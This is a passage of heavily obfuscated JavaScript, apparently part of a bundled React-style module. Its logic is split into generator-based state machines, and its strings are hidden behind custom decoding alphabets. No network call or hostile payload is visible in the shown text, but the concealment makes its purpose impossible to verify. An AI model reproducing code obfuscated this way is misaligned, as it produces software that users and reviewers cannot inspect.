AZzheeg;case-0x5a:P3DjUb(uFTiTk[yNujLbd[0xe]]=[],uFTiTk[yNujLbd[0x95]]=yNujLbd[0x2],CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x29,jZEP1Z+=-0x86);break;case 0x3b:case-0x91:case EFITBT!=-0x8&&EFITBT- -0xb0:return s1cOuT(uFTiTk[yNujLbd[jZEP1Z+-0x77]]);case 0x20:case CSTAi1.vPsRTdK.JyynqFL+0xc:case-0xce:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cwalNA,I09MNUE+=-0xbd,jZEP1Z+=0xfe,EFITBT+=0xa0);break;case CSTAi1.vPsRTdK.jupElp+-0x47:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x116,jZEP1Z+=0xdd,EFITBT+=0xa0);break;case-0xbe:case-0xb:case jZEP1Z!=-0x85&&jZEP1Z-0x64:P3DjUb((0x1,j7BnzW)(),CSTAi1.UyrCrj=CSTAi1.vPsRTdK,jZEP1Z+=-0x12d);break;case CSTAi1.vPsRTdK.JyynqFL+0xed:P3DjUb([...cJIGPN.o_gMcWM]=Xndp0o,cJIGPN.f88Xfe9=function*I09MNUE(jZEP1Z,EFITBT,CSTAi1,Xndp0o,RIQIFaX={Jh86Ij:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0x6a)with(RIQIFaX.ACmt2uz||RIQIFaX)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case 0xc2:case-0xd4:case RIQIFaX.Jh86Ij.lDEDyvW+-0x62:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[CSTAi1+-0xee]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);default:P3DjUb([RIQIFaX.Jh86Ij.lDEDyvW,RIQIFaX.Jh86Ij.SkpR99]=[0x8,-0x60],cJIGPN.o_gMcWM[yNujLbd[EFITBT+0x79]]=yNujLbd[jZEP1Z+0x35]);if(typeof bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[EFITBT+0x7b]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=0xae,EFITBT+=0x92,CSTAi1+=0x7d,Xndp0o+=-0x12a);break}else{P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=-0x2c,EFITBT+=0x92,CSTAi1+=-0xd8,Xndp0o+=0x1d9);break}case Xndp0o- -0xb2:case-0x9e:case 0xd1:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);case 0xbe:case 0x6:case RIQIFaX.Jh86Ij.SkpR99+0x9:P3DjUb([RIQIFaX.Jh86Ij.lDEDyvW,RIQIFaX.Jh86Ij.SkpR99]=[-0xb,-0xa2],RIQIFaX.ACmt2uz=RIQIFaX.HtHQW0,jZEP1Z+=-0x90,EFITBT+=-0x23,CSTAi1+=0x116,Xndp0o+=-0x76);break;case CSTAi1- -0xdf:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]];case-0x8c:case-0x56:case Xndp0o-0x5f:P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.Jh86Ij,jZEP1Z+=0xda,CSTAi1+=0x10b,Xndp0o+=-0x155);break;case-0xf0:return cJIGPN.Bcvvd7=!0x0,bPdvXEy[cJIGPN.o_gMcWM[yNujLbd[0x2]]]=(0x1,vPsRTdK.glX0Z2J)(yfQi8q[cJIGPN.o_gMcWM[yNujLbd[0x2]]]);case-0x84:case 0xac:case EFITBT-0xf2:P3DjUb(RIQIFaX.ACmt2uz=RIQIFaX.s7Wqen2,jZEP1Z+=-0xa7,EFITBT+=-0x23,CSTAi1+=0x116);break}},cJIGPN.Bcvvd7=void 0x0,cJIGPN.zuDxrL_=(0x1,cJIGPN.f88Xfe9)(-0x31,-0x79,0x73,-0xb6).next().value);if(cJIGPN.Bcvvd7){P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x59);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x17);break}case-0xd0:P3DjUb([...iOtbuu.FRE8YX]=Xndp0o,iOtbuu.jx8SjR1=function*I09MNUE(jZEP1Z,EFITBT,CSTAi1={QE6lGJ:{}}){while(jZEP1Z+EFITBT!==-0x99)with(CSTAi1.RDEA8z||CSTAi1)switch(jZEP1Z+EFITBT){case jZEP1Z- -0x71:P3DjUb(CSTAi1.RDEA8z=CSTAi1.ia2vzV,jZEP1Z+=0xa,EFITBT+=-0xea);break;case EFITBT!=0x71&&EFITBT-0x39:case 0x1d:default:P3DjUb(CSTAi1.RDEA8z=CSTAi1.i_Ulgdl,jZEP1Z+=0xa,EFITBT+=-0x52);break;case CSTAi1.QE6lGJ.twJYBNz+-0x106:P3DjUb([CSTAi1.QE6lGJ.jTrN7Xm,CSTAi1.QE6lGJ.twJYBNz]=[0x98,-0x78],CSTAi1.RDEA8z=CSTAi1.ExHOcNu,jZEP1Z+=0x57,EFITBT+=-0xb6);break;case jZEP1Z-0x79:case 0x5b:case 0x52:P3DjUb([CSTAi1.QE6lGJ.jTrN7Xm,CSTAi1.QE6lGJ.twJYBNz]=[-0xd6,0xcc],iOtbuu.FRE8YX[yNujLbd[0x0]]=yNujLbd[0x2],iOtbuu.FRE8YX[-yNujLbd[0x85]]=eJ8N_0x(function(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x1];return iOtbuu.FRE8YX[yNujLbd[0x4]]({},I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]])},yNujLbd[0x1]),iOtbuu.FRE8YX[yNujLbd[0x4]]=eJ8N_0x(function(...I09MNUE){P3DjUb(I09MNUE[yNujLbd[0x0]]=yNujLbd[0xb],I09MNUE[yNujLbd[0x3]]={});if(I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]!==yNujLbd[0x28])return I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]];if(I09MNUE[yNujLbd[0x4]]===I09MNUE[yNujLbd[0x1]])return yNujLbd[0x169];for(I09MNUE[yNujLbd[0x5]]=yNujLbd[0x2];I09MNUE[yNujLbd[0x5]]<I09MNUE[yNujLbd[0x4]].length;I09MNUE[yNujLbd[0x5]]++){if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]===yNujLbd[0x28])I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]=yNujLbd[0x2];if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]===yNujLbd[0x28])I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]=yNujLbd[0x2];P3DjUb(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x4]][I09MNUE[yNujLbd[0x5]]]]++,I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x1]][I09MNUE[yNujLbd[0x5]]]]--)}for(I09MNUE[yNujLbd[0x14]]in I09MNUE[yNujLbd[0x3]])if(I09MNUE[yNujLbd[0x3]][I09MNUE[yNujLbd[0x14]]]!==yNujLbd[0x2]){I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x1af];return yNujLbd[0x1af]}for(I09MNUE[yNujLbd[0xa]]=yNujLbd[0x4];I09MNUE[yNujLbd[0xa]]<I09MNUE[yNujLbd[0x4]].length;I09MNUE[yNujLbd[0xa]]++)if(iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]))&&iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(I09MNUE[yNujLbd[0xa]]))||iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(I09MNUE[yNujLbd[0x1]].length-I09MNUE[yNujLbd[0xa]]))&&iOtbuu.FRE8YX[yNujLbd[0x4]](I09MNUE[yNujLbd[0x2]],I09MNUE[yNujLbd[0x4]].substr(I09MNUE[yNujLbd[0xa]]),I09MNUE[yNujLbd[0x1]].substr(yNujLbd[0x2],I09MNUE[yNujLbd[0x1]].length-I09MNUE[yNujLbd[0xa]]))){I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x169];return yNujLbd[0x169]}I09MNUE[yNujLbd[0x2]][I09MNUE[yNujLbd[0x4]]+I09MNUE[yNujLbd[0x1]]]=yNujLbd[0x1af];return yNujLbd[0x1af]},yNujLbd[0xb]));return iOtbuu.WHsDoI=!0x0,iU6F0f((0x1,vPsRTdK.cDBDuxA)(yNujLbd[0x1d7])+yNujLbd[jZEP1Z+0xb6]).log(iOtbuu.FRE8YX[-yNujLbd[0x85]]);case jZEP1Z- -0x1c:P3DjUb(CSTAi1.RDEA8z=CSTAi1.mXXAxq,jZEP1Z+=-0x55,EFITBT+=-0x39);break}},iOtbuu.WHsDoI=void 0x0,CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=0xcb);break;case 0xaa:case EFITBT!=-0x1ae&&EFITBT- -0xfc:case 0x69:P3DjUb(CSTAi1.UyrCrj=CSTAi1.cJIGPN,I09MNUE+=-0x156,jZEP1Z+=0x69,EFITBT+=0xa0);break;case-0xa:case EFITBT!=-0x91&&EFITBT- -0xfc:P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=-0xf4,EFITBT+=0x1f2);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(0x29e,-0xb7,-0xef).next().value);if(RIQIFaX){return I09MNUE}},get[jZEP1Z(yNujLbd[0x1d8])+yNujLbd[0x167]](){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,EFITBT,CSTAi1={qkzhDu:{}},Xndp0o){while(I09MNUE+EFITBT!==-0x6b)with(CSTAi1.vEYpyk||CSTAi1)switch(I09MNUE+EFITBT){case 0x3f:return bPdvXEy[pxHl4C];case EFITBT- -0x59:P3DjUb(CSTAi1.qkzhDu.ttpD2I=0x4b,qkzhDu.KFVQJUy=function(...I09MNUE){return Mvh0ye(-0xf4,0x74,{qkzhDu:CSTAi1.qkzhDu,UG48wHK:{}},I09MNUE).next().value});if(jZEP1Z(yNujLbd[I09MNUE+0x180])in ImLo24H){P3DjUb(CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=-0x189,EFITBT+=0xe5);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x7d,EFITBT+=-0x12d);break}case I09MNUE!=0x54&&I09MNUE- -0x88:P3DjUb(CSTAi1.qkzhDu.ttpD2I=0x7d,CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=-0x6d,EFITBT+=0x11);break;case CSTAi1.qkzhDu.ttpD2I+0x9f:P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0x78]]=yNujLbd[0x2],Q3sCiGZ[-yNujLbd[0x1da]]=-yNujLbd[0x4]);for(Q3sCiGZ[yNujLbd[0xc]]=yNujLbd[0x2];Q3sCiGZ[yNujLbd[I09MNUE+-0x76]]<Q3sCiGZ[yNujLbd[0x14]];Q3sCiGZ[yNujLbd[0xc]]++){Q3sCiGZ[yNujLbd[0xa1]]=Q3sCiGZ[-yNujLbd[0x9]].indexOf(Q3sCiGZ[yNujLbd[I09MNUE+-0x7d]][Q3sCiGZ[yNujLbd[0xc]]]);if(Q3sCiGZ[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]<yNujLbd[I09MNUE+-0x80]){Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]=Q3sCiGZ[yNujLbd[I09MNUE+0x1f]]}else{P3DjUb(Q3sCiGZ[-yNujLbd[0x1da]]+=Q3sCiGZ[yNujLbd[0xa1]]*yNujLbd[I09MNUE+-0x61],Q3sCiGZ[-yNujLbd[0xc2]]|=Q3sCiGZ[-yNujLbd[0x1da]]<<Q3sCiGZ[yNujLbd[I09MNUE+-0x78]],Q3sCiGZ[yNujLbd[0xa]]+=(Q3sCiGZ[-yNujLbd[0x1da]]&yNujLbd[I09MNUE+-0x51])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0x74]].push(Q3sCiGZ[-yNujLbd[0xc2]]&yNujLbd[0x1b]),Q3sCiGZ[-yNujLbd[0xc2]]>>=yNujLbd[0xc],Q3sCiGZ[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Q3sCiGZ[yNujLbd[0xa]]>yNujLbd[0x1c]);Q3sCiGZ[-yNujLbd[I09MNUE+0x158]]=-yNujLbd[0x4]}}if(Q3sCiGZ[-yNujLbd[0x1da]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=-0x16e,EFITBT+=0xc0);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x77,EFITBT+=-0x121);break}case-0x4a:case EFITBT- -0xd9:case 0xf7:P3DjUb(Q3sCiGZ[yNujLbd[0xa]]=yNujLbd[I09MNUE+-0xd7],Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]=-yNujLbd[0x4]);for(Q3sCiGZ[yNujLbd[I09MNUE+-0xcd]]=yNujLbd[0x2];Q3sCiGZ[yNujLbd[0xc]]<Q3sCiGZ[yNujLbd[0x14]];Q3sCiGZ[yNujLbd[0xc]]++){Q3sCiGZ[yNujLbd[0xa1]]=Q3sCiGZ[-yNujLbd[I09MNUE+-0xd0]].indexOf(Q3sCiGZ[yNujLbd[0x5]][Q3sCiGZ[yNujLbd[0xc]]]);if(Q3sCiGZ[yNujLbd[0xa1]]===-yNujLbd[I09MNUE+-0xd5])continue;if(Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]<yNujLbd[0x2]){Q3sCiGZ[-yNujLbd[0x1da]]=Q3sCiGZ[yNujLbd[I09MNUE+-0x38]]}else{P3DjUb(Q3sCiGZ[-yNujLbd[0x1da]]+=Q3sCiGZ[yNujLbd[I09MNUE+-0x38]]*yNujLbd[0x21],Q3sCiGZ[-yNujLbd[0xc2]]|=Q3sCiGZ[-yNujLbd[I09MNUE+0x101]]<<Q3sCiGZ[yNujLbd[0xa]],Q3sCiGZ[yNujLbd[0xa]]+=(Q3sCiGZ[-yNujLbd[0x1da]]&yNujLbd[0x31])>yNujLbd[I09MNUE+-0xb9]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+-0xcb]].push(Q3sCiGZ[-yNujLbd[0xc2]]&yNujLbd[0x1b]),Q3sCiGZ[-yNujLbd[I09MNUE+-0x17]]>>=yNujLbd[0xc],Q3sCiGZ[yNujLbd[0xa]]-=yNujLbd[0xc])}while(Q3sCiGZ[yNujLbd[I09MNUE+-0xcf]]>yNujLbd[I09MNUE+-0xbd]);Q3sCiGZ[-yNujLbd[0x1da]]=-yNujLbd[0x4]}}if(Q3sCiGZ[-yNujLbd[0x1da]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=-0x1c5,EFITBT+=0x10b);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x20,EFITBT+=-0xd6);break}case I09MNUE- -0x99:P3DjUb((0x1,KFVQJUy)(),CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x206,EFITBT+=-0x212);break;case-0x44:case-0xf7:case I09MNUE!=-0xc3&&I09MNUE- -0x88:P3DjUb(CSTAi1.qkzhDu.ttpD2I=-0xe6,CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=-0x1d,EFITBT+=-0x5a);break;case I09MNUE- -0x18:P3DjUb(Q3sCiGZ[yNujLbd[0x14]]=Q3sCiGZ[yNujLbd[I09MNUE+-0xcb]].length,Q3sCiGZ[yNujLbd[0xe]]=[],Q3sCiGZ[-yNujLbd[0xc2]]=yNujLbd[0x2],CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x9,EFITBT+=0x5);break;case-0xa4:case-0xa3:return RIQIFaX=!0x0,wrf8X5y;case CSTAi1.qkzhDu.ttpD2I+-0x12e:[MJK_ZDu.pxHl4C]=Xndp0o;if(typeof bPdvXEy[MJK_ZDu.pxHl4C]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0x98,EFITBT+=0xb0);break}else{P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0xa7,EFITBT+=0x7b);break}default:case-0xca:P3DjUb([...UG48wHK.LGsOqI]=Xndp0o,UG48wHK.qK1B9m=function(...I09MNUE){return Mvh0ye(-0xf4,0x6c,{UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,q941t_L:{}},I09MNUE).next().value},UG48wHK.LGsOqI[yNujLbd[I09MNUE+0xf4]]=yNujLbd[0x2]);return;case I09MNUE- -0x2e:return bPdvXEy[pxHl4C]=(0x1,CSTAi1.q941t_L.XSRUkjq)(yfQi8q[pxHl4C]);case EFITBT-0xf5:P3DjUb((0x1,KFVQJUy)(),CSTAi1.vEYpyk=CSTAi1.qkzhDu,I09MNUE+=0x1cb,EFITBT+=-0x1e1);break;case 0x3c:P3DjUb(Q3sCiGZ[yNujLbd[I09MNUE+0xfa]].push((Q3sCiGZ[-yNujLbd[0xc2]]|Q3sCiGZ[-yNujLbd[0x1da]]<<Q3sCiGZ[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x1e5,EFITBT+=-0x1e1);break;case EFITBT!=0x74&&EFITBT-0xf4:case 0x7c:P3DjUb([...q941t_L.rqQjOw]=Xndp0o,q941t_L.vkr0Tt=function(...I09MNUE){return Mvh0ye(-0x61,-0x82,{q941t_L:CSTAi1.q941t_L,UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,MJK_ZDu:{}},I09MNUE).next().value},q941t_L.XSRUkjq=function(...I09MNUE){return Mvh0ye(-0x7e,0x6c,{q941t_L:CSTAi1.q941t_L,UG48wHK:CSTAi1.UG48wHK,qkzhDu:CSTAi1.qkzhDu,VHZo9Fr:{}},I09MNUE).next().value},q941t_L.rqQjOw[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(q941t_L.XSRUkjq),q941t_L.rqQjOw[yNujLbd[0x5]]=iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[I09MNUE+0x2cf])+yNujLbd[I09MNUE+0x2d0]).useState(yNujLbd[I09MNUE+0x2a3]));return iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[I09MNUE+0x2d1]))(iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1de])),yNujLbd[0x6],iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1df])+\"\\x36\")(iU6F0f((0x1,q941t_L.vkr0Tt)(yNujLbd[0x1e0])+yNujLbd[0x159]),yNujLbd[0x6]));case EFITBT-0x7e:P3DjUb([...VHZo9Fr.Q3sCiGZ]=Xndp0o,VHZo9Fr.Q3sCiGZ[yNujLbd[0x0]]=yNujLbd[I09MNUE+0x82],VHZo9Fr.Q3sCiGZ[-yNujLbd[I09MNUE+0x87]]=\"\\x61\\x56\\x2a\\x39\\x63\\x77\\x7b\\x7a\\x68\\x47\\x2b\\x6a\\x4f\\x44\\x35\\x6f\\x52\\x69\\x33\\x53\\x67\\x3c\\x28\\x5e\\x59\\x22\\x7e\\x66\\x26\\x4b\\x3d\\x71\\x46\\x6b\\x43\\x45\\x32\\x70\\x36\\x54\\x49\\x38\\x62\\x23\\x4c\\x24\\x6e\\x2f\\x42\\x64\\x41\\x37\\x5f\\x76\\x79\\x3a\\x75\\x5d\\x25\\x4a\\x48\\x3b\\x5a\\x4e\\x4d\\x72\\x29\\x65\\x5b\\x6c\\x51\\x58\\x7d\\x34\\x30\\x73\\x31\\x6d\\x50\\x3f\\x2e\\x21\\x3e\\x74\\x55\\x78\\x2c\\x40\\x60\\x7c\\x57\",VHZo9Fr.Q3sCiGZ[yNujLbd[0x5]]=\"\"+(VHZo9Fr.Q3sCiGZ[yNujLbd[0x2]]||\"\"),CSTAi1.vEYpyk=CSTAi1.VHZo9Fr,I09MNUE+=0x14e,EFITBT+=-0x54);break;case I09MNUE-0xb9:case 0xe3:return s1cOuT(Q3sCiGZ[yNujLbd[0xe]]);case CSTAi1.qkzhDu.ttpD2I+0x16:P3DjUb(CSTAi1.vEYpyk=CSTAi1.MJK_ZDu,I09MNUE+=0x108,EFITBT+=-0x104);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(0x59,-0x4c).next().value);if(RIQIFaX){return I09MNUE}},set[jZEP1Z(yNujLbd[0x1d8])+yNujLbd[0x167]](RIQIFaX){wrf8X5y=RIQIFaX},get[jZEP1Z(yNujLbd[0x1e1])](){return g2zbxv},set[jZEP1Z(yNujLbd[0x1e1])](RIQIFaX){g2zbxv=RIQIFaX},[jZEP1Z(yNujLbd[0x1e2])](...RIQIFaX){return brZ8gFX(...RIQIFaX)},[jZEP1Z(yNujLbd[0x1e3])+yNujLbd[0x15f]](...RIQIFaX){return gTJboa3=[...RIQIFaX],A3UeWL7(jZEP1Z(yNujLbd[0x1e4]),jZEP1Z(yNujLbd[0x1e5]),jZEP1Z(yNujLbd[0x1e6])+jZEP1Z(yNujLbd[0x1e7]))[jZEP1Z(yNujLbd[0x1e8])+jZEP1Z(yNujLbd[0x1e9])]},[jZEP1Z(yNujLbd[0x1ea])](...RIQIFaX){eJ8N_0x(Mvh0ye);function I09MNUE(RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,EFITBT,jZEP1Z,RrnFcFC={P6LkTS:{}}){while(Mvh0ye+EFITBT+jZEP1Z!==-0xaa)with(RrnFcFC.HQS2VDZ||RrnFcFC)switch(Mvh0ye+EFITBT+jZEP1Z){case-0x79:P3DjUb([RrnFcFC.P6LkTS._vQnr1F,RrnFcFC.P6LkTS.S4FRGP,RrnFcFC.P6LkTS.AwixdQj]=[-0xb1,0x2d,-0xc3],P6LkTS.VeXAyOu=\"\\u0042\\u004b\\u004c\\u0047\\u0061\\u0073\\u0052\\u006e\\u0062\\u0068\\u006d\\u004d\\u0057\\u0049\\u004e\\u0055\\u0072\\u0043\\u004a\\u0065\\u0074\\u0046\\u0071\\u0045\\u006c\\u005a\\u006b\\u0041\\u006f\\u0050\\u0064\\u0056\\u0048\\u0066\\u002e\\u0033\\u0063\\u007c\\u005d\\u0021\\u0079\\u0038\\u004f\\u0053\\u0069\\u0067\\u0025\\u0035\\u0034\\u005f\\u0030\\u0051\\u002b\\u007e\\u0054\\u0058\\u0059\\u0029\\u005e\\u003f\\u0075\\u003e\\u007a\\u002f\\u006a\\u003b\\u002c\\u0070\\u002a\\u0076\\u0023\\u007d\\u0040\\u007b\\u0060\\u0031\\u0078\\u0022\\u0032\\u005b\\u0037\\u003a\\u0039\\u003c\\u0024\\u0077\\u0026\\u003d\\u0028\\u0044\\u0036\",P6LkTS.PK7fSVR=\"\"+(RIQIFaX||\"\"),RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0xa5,EFITBT+=-0x13,jZEP1Z+=0x4a);break;case jZEP1Z- -0xec:case-0x2b:case-0x6:P3DjUb(RrnFcFC.P6LkTS.ql0bcky=PK7fSVR.length,RrnFcFC.P6LkTS.oizNBIZ=[],RrnFcFC.P6LkTS.nV7Zaa=yNujLbd[EFITBT+-(EFITBT+-0x2)],RrnFcFC.P6LkTS.tzW1U4=yNujLbd[Mvh0ye+-0xad],RrnFcFC.P6LkTS.FS8kmRF=-yNujLbd[Mvh0ye+-(Mvh0ye+-0x4)],RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=-0x100);break;case-0x9d:case 0x82:case-0xf4:for(RrnFcFC.P6LkTS.F42KwzF=yNujLbd[Mvh0ye+-0xad];F42KwzF<ql0bcky;F42KwzF++){RrnFcFC.P6LkTS.YmWYMv=VeXAyOu.indexOf(PK7fSVR[F42KwzF]);if(YmWYMv===-yNujLbd[0x4])continue;if(FS8kmRF<yNujLbd[0x2]){FS8kmRF=YmWYMv}else{P3DjUb(FS8kmRF+=YmWYMv*yNujLbd[0x21],nV7Zaa|=FS8kmRF<<tzW1U4,tzW1U4+=(FS8kmRF&yNujLbd[0x31])>yNujLbd[EFITBT+0xe3]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(oizNBIZ.push(nV7Zaa&yNujLbd[0x1b]),nV7Zaa>>=yNujLbd[EFITBT+0xcf],tzW1U4-=yNujLbd[Mvh0ye+-0xa3])}while(tzW1U4>yNujLbd[0x1c]);FS8kmRF=-yNujLbd[0x4]}}if(FS8kmRF>-yNujLbd[0x4]){P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=0x48);break}else{P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=0x48,jZEP1Z+=0x32);break}case EFITBT!=-0xc3&&EFITBT!=0x3d&&EFITBT- -0x26:case 0xdd:case-0xaf:P3DjUb(oizNBIZ.push((nV7Zaa|FS8kmRF<<tzW1U4)&yNujLbd[0x1b]),RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,jZEP1Z+=0x32);break;default:case 0x41:return I09MNUE=!0x0,s1cOuT(oizNBIZ);case Mvh0ye-0x14e:P3DjUb([RrnFcFC.P6LkTS._vQnr1F,RrnFcFC.P6LkTS.S4FRGP,RrnFcFC.P6LkTS.AwixdQj]=[-0xd1,-0x6f,0x2f],RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0x29,EFITBT+=0xd9,jZEP1Z+=-0xd7);break;case-0x92:case RrnFcFC.P6LkTS.AwixdQj+0xdd:P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0x29,EFITBT+=0x13,jZEP1Z+=-0x79);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0xa,0x50,-0xd3).next().value);if(I09MNUE){return Mvh0ye}}function Mvh0ye(...RIQIFaX){var Mvh0ye,EFITBT;function*jZEP1Z(EFITBT,jZEP1Z,CSTAi1,Xndp0o={oupjJ6d:{}}){while(EFITBT+jZEP1Z+CSTAi1!==-0x6c)with(Xndp0o.CK9iMZ||Xndp0o)switch(EFITBT+jZEP1Z+CSTAi1){case-0x2b:P3DjUb([Xndp0o.oupjJ6d.OIJ6jd,Xndp0o.oupjJ6d.hCz0UB,Xndp0o.oupjJ6d.DHfSgQ]=[-0x72,0xc4,-0xef],RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+-0x81]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x83]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,EFITBT+=0x91,jZEP1Z+=-0x76,CSTAi1+=0x8);break}else{P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,EFITBT+=0x91,jZEP1Z+=-0xd0,CSTAi1+=0x8);break}case EFITBT-0x4d:P3DjUb(Xndp0o.CK9iMZ=Xndp0o.txHq2b,EFITBT+=-0x91,jZEP1Z+=-0x5b,CSTAi1+=-0x8);break;default:P3DjUb([Xndp0o.oupjJ6d.OIJ6jd,Xndp0o.oupjJ6d.hCz0UB,Xndp0o.oupjJ6d.DHfSgQ]=[-0xb3,0x80,-0x47],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,jZEP1Z+=-0xd1,CSTAi1+=0xb8);break}else{P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,jZEP1Z+=-0x12b,CSTAi1+=0xb8);break}case-0xc0:case-0x62:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case CSTAi1- -0xbd:return 